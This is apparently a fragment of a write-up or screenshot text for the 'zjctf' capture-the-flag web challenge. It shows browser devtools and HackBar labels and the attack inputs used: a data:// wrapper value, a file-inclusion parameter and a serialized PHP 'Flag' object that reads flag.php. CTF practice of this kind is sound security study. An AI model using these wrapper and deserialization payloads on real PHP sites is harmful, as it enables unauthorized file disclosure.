 oh u find it
U R SO CLOSE !///COME ON PLZ
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL
text=data://text/plain,welcome to the zjctf&
file=useless.php&
Split URL
password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}